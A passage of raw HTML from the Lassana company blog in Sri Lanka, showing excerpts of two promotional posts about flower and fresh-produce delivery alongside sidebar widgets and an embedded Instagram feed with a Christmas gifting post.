						<img width="1280" height="1280" src="https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM.jpeg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM.jpeg 1280w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-300x300.jpeg 300w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-1024x1024.jpeg 1024w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-150x150.jpeg 150w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-768x768.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/saying-it-with-flowers/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T04:54:09+05:30">December 23, 2021</time><time class="updated" datetime="2021-12-23T05:54:12+05:30">December 23, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/saying-it-with-flowers/" rel="bookmark">Saying It With Flowers</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>There is something beautiful about a flower that cannot be expressed in words. Be it a lily, a rose or a chrysanthemum, it has a charm of its own and it relates a story of its own in its own language. A flower, is so many things.… With their beautiful collection of exquisite flowers, Lassana Flora has touched the hearts of Sri Lankans for years. It has been delivering happiness through its wide variety of flowers because they know the art of saying things with flowers, best.&nbsp; Graceful Lilies All kinds of fragrant and non-fragrant tiger&nbsp;lilies&nbsp;that smile in different shades&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/saying-it-with-flowers/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/more-than-just-flowers/">			
						<img width="1062" height="396" src="https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4.jpg 1062w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-300x112.jpg 300w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-1024x382.jpg 1024w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-768x286.jpg 768w" sizes="auto, (max-width: 1062px) 100vw, 1062px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/more-than-just-flowers/" rel="bookmark"><time class="entry-date published" datetime="2021-11-02T12:18:32+05:30">November 2, 2021</time><time class="updated" datetime="2021-12-23T05:27:33+05:30">December 23, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/more-than-just-flowers/" rel="bookmark">More Than Just Flowers</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Lassana Flora: More Than Just Flowers&nbsp; Over the years Lassana Flora has firmly established itself as Sri Lanka’s premier one-stop-shop for all things flower-related. Our stores are widely spread and our flower delivery service takes place across the country. From birthdays to weddings, we have been by your side for it all, and now we are taking it a step further with our selection of fresh fruits and vegetables. We have always prioritized giving you the freshest&nbsp;flowers&nbsp;and now we do the same with our fruit and vegetable delivery&nbsp;service&nbsp;in Sri Lanka. Here are some factors that make our delivery service bar&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/more-than-just-flowers/">Read More</a></p>
			</div>

		</article>			
			</main>
		
	</div>
	<div class="col-lg-4">
	<aside id="right-sidebar" class="widget-area"><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://blog.lassana.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/">Unleashing Your Unique Radiant Beauty And Optimum Wellness With Health Supplements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/">Beyond Medicine:Doctors as Entrepreneurs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/">Lassana Flora aiming for global expansion</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/">Farm to doorstep in 24 hours from Lassana.com</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/">4 Delicious Cakes that are Healthy</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://blog.lassana.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.lassana.com/2022/03/'>March 2022</a></li>
	<li><a href='https://blog.lassana.com/2022/01/'>January 2022</a></li>
	<li><a href='https://blog.lassana.com/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.lassana.com/2021/11/'>November 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://blog.lassana.com/category/flowers/">Flowers</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.lassana.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.lassana.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.lassana.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.lassana.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="instagram-feed-widget-3" class="widget sbi-feed-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 10px;width: 100%;" data-post-style="regular" data-feedid="sbi_lassana_com#20"  data-res="auto" data-cols="4" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="5" data-shortcode-atts="{}"  data-postid="1" data-locatornonce="519c1dba96" data-options="{&quot;highlight&quot;:[&quot;pattern&quot;,&quot;6&quot;,0,&quot;&quot;,&quot;&quot;],&quot;avatars&quot;:{&quot;lassana_com&quot;:&quot;https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t51.2885-15\/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220&quot;,&quot;LCLlassana_com&quot;:&quot;https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-instagram-feed-images\/lassana_com.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/" title="@lassana_com">
        <div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img" 
      data-avatar-url="https://blog.lassana.com/wp-content/uploads/sb-instagram-feed-images/lassana_com.webp">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="https://blog.lassana.com/wp-content/uploads/sb-instagram-feed-images/lassana_com.webp" alt="Lassana.com" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						lassana_com					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>995        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,674                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18543388357026396" data-date="1764234974" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRjfZ5mjKYY/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 27                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&#038;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&#038;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&#038;oe=6939E4FF" data-lightbox-sbi="" data-title="Where Christmas Comes Alive in Colour &amp; Joy ✨&lt;br&gt;
&lt;br&gt;
Celebrate togetherness, gratitude, and the art of gifting with our curated festive cakes, flowers, and premium hampers. Each piece is crafted to spread warmth and delight.&lt;br&gt;
perfect for corporate gifting, loved ones, and holiday celebrations. 🎄🎁&lt;br&gt;
&lt;br&gt;
Visit Us:http://lassana.com/xmas&lt;br&gt;
&lt;br&gt;
#Christmas2025 #LuxuryGifting #FestiveDelights #CorporateGifting #HolidayJoy #SeasonOfGiving #ChristmasHampers #Togetherness #SpreadJoy #HolidayMagic #LassanaFlora" data-video="" data-carousel="" data-id="sbi_18543388357026396" data-user="lassana_com" data-url="https://www.instagram.com/p/DRjfZ5mjKYY/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRjfZ5mjKYY/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&#038;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&#038;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&#038;oe=6939E4FF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&amp;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&amp;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&amp;oe=6939E4FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&amp;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&amp;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&amp;oe=6939E4FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&amp;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&amp;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&amp;oe=6939E4FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/590798335_839013848885505_2385363805220974001_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4SoAQjMbJXnf2DQUlQZkAgamN9JFKtSKBqY30kUq1IqCSyiWPilVKUYRYc2FosLoTgc0MW3aOpY9_hkYGqE7a&amp;_nc_ohc=POFmxJk3mAsQ7kNvwFeeaQs&amp;_nc_oc=Adk4mhmm_iTbGNXz7c8f8UiBb3I0xiOsbiduaKi6tbGgfO8B5fBd0AFgzGLvGufkE8w&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmbO3VebZ-AZxgjSTiwOJXo5Y0rGT-AtVLIKBJNM1nBCA&amp;oe=6939E4FF&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Where Christmas Comes Alive in Colour &amp; Joy ✨

Celebrate togetherness, gratitude, and the art of gifting with our curated festive cakes, flowers, and premium hampers. Each piece is crafted to spread warmth and delight.
perfect for corporate gifting, loved ones, and holiday celebrations. 🎄🎁

Visit Us:http://lassana.com/xmas

#Christmas2025 #LuxuryGifting #FestiveDelights #CorporateGifting #HolidayJoy #SeasonOfGiving #ChristmasHampers #Togetherness #SpreadJoy #HolidayMagic #LassanaFlora">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Where Christmas Comes Alive in Colour &amp; Joy ✨<br><br>Celebrate togetherness, gratitude, and the art of gifting with our curated festive cakes, flowers, and premium hampers. Each piece is crafted to spread warmth and delight.<br>perfect for corporate gifting, loved ones, and holiday celebrations. 🎄🎁<br><br>Visit Us:http://lassana.com/xmas<br><br>#Christmas2025 #LuxuryGifting #FestiveDelights #CorporateGifting #HolidayJoy #SeasonOfGiving #ChristmasHampers #Togetherness #SpreadJoy #HolidayMagic #LassanaFlora</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        6    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18032170868726970" data-date="1764048237" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRd7OzADcTc/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
